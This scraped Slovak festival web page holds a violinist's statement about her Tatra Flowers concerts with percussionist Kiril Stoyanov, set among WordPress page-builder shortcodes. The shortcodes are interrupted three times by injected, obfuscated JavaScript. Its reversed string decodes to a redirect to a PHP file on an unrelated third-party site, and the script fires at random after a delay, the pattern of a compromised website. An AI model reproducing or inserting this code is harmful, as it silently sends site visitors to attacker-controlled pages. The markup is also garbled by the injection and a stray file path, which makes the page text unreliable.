) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}top" undefined="" background_repeat="no-repeat" border_size="0″ border_color="" border_style="solid" border_position="all" padding="30px 40px 30px 40px" margin_top="" margin_bottom="" animation_type="" animation_direction="left" animation_speed="0.3″ animation_offset="" last="no"]
LUCIA HARVANOVÁ
[fusion_separator style_type="none" hide_on_mobile="small-visibility,medium-visibility,large-visibility" sep_color="#ffffff" top_margin="30″ border_size="0″ alignment="center" /]
"Na festivale Tatra Flowers som mala možnosť predstaviť sa po prvýkrát minulý rok v spolupráci so skvelým harfistom Mišom Matejčíkom, s ktorým sme odohrali polnočný otvárací koncert v evanjelickom kostole a ani nie o 12 hodín koncert filmovej hudby v galérii Poliankovo.
Naše koncerty sa stretli s veľkým úspechom a s naším "hudobným" nadšením. Dodnes na tieto koncerty veľmi rada spomínam, pretože hrať pre vnímavé a citlivé publikum v obklopení našich krásnych Tatier je neopakovateľný zážitok pre každého umelca. Pre mňa ešte o to viac, že som Slovenka.
Tento rok sa veľmi teším, že na festivale vystúpim spolu s fenomenálnym bicistom z Bulharska Kirilom Stoyanovom. Takéto netradičné duo zoskupenie môže vyvolať otázku: husle a bicie, to sa naozaj dá? Kiril Stoyanov ako koncertný sólista, komorný hráč a tiež prvý tympanista Slovenskej filharmónie virtuózne ovláda hru na marimbe, xylofóne a mnohých ďalších nástrojoch, na ktorých sa dá v jeho podaní zahrať každá melódia, aj virtuózna skladba.
Do Tatier privezie veľmi veľa nástrojov, ktoré bude striedať, cez typické balkánske rytmy, ktoré má v krvi prejdeme aj cez klasiku až do Buenos Aires k argentínskemu tangu a Astorovi Piazollovi. Bude to veľmi pestré a je sa naozaj na čo tešiť!"
[fusion_separator style_type="none" hide_on_mobile="small-visibility,medium-visibility,large-visibility" sep_color="#ffffff" top_margin="10″ border_size="0″ alignment="center" /]
) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}top" undefined="" background_repeat="no-repeat" border_size="0″ border_color="" border_style="solid" border_position="all" padding="" margin_top="" margin_bottom="" animation_type="" animation_direction="left" animation_speed="0.3″ animation_offset="" last="no"] ) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toplay="false" hide_on_mobile="small-visibility,medium-visibility,large-visibility" class="single-youtube" /]